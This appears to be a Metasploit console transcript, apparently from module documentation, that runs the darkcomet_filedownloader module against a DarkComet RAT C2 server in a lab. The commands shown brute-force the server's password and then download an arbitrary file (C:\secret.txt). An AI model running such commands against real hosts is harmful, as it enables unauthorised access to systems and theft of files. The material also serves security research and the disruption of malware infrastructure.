 msf > use auxiliary/gather/darkcomet_filedownloader
msf auxiliary(darkcomet_filedownloader) > show options
Module options (auxiliary/gather/darkcomet_filedownloader):
Name Current Setting Required Description
---- --------------- -------- -----------
BRUTETIMEOUT 1 no Timeout (in seconds) for bruteforce attempts
KEY no DarkComet RC4 key (include DC prefix with key eg. #KCMDDC51#-890password)
LHOST 0.0.0.0 yes This is our IP (as it appears to the DarkComet C2 server)
NEWVERSION true no Set to true if DarkComet version >= 5.1, set to false if version < 5.1
RHOST 0.0.0.0 yes The target address
RPORT 1604 yes The target port
STORE_LOOT true no Store file in loot (will simply output file to console if set to false).
TARGETFILE no Target file to download (assumes password is set)
msf auxiliary(darkcomet_filedownloader) > set RHOST 192.168.0.104
RHOST => 192.168.0.104
msf auxiliary(darkcomet_filedownloader) > set LHOST 192.168.0.102
LHOST => 192.168.0.102
msf auxiliary(darkcomet_filedownloader) > run
[*] 192.168.0.104:1604 - C2 server uses password [darkcometpass]
[*] 192.168.0.104:1604 - Storing data to loot...
[*] Auxiliary module execution completed
msf auxiliary(darkcomet_filedownloader) > set STORE_LOOT false
STORE_LOOT => false
msf auxiliary(darkcomet_filedownloader) > set KEY #KCMDDC51#-890darkcometpass
KEY => #KCMDDC51#-890darkcometpass
msf auxiliary(darkcomet_filedownloader) > set TARGETFILE C:\\secret.txt
TARGETFILE => C:\secret.txt
msf auxiliary(darkcomet_filedownloader) > run
[*] 192.168.0.104:1604 - omgsecret
[*] Auxiliary module execution completed
msf auxiliary(darkcomet_filedownloader) >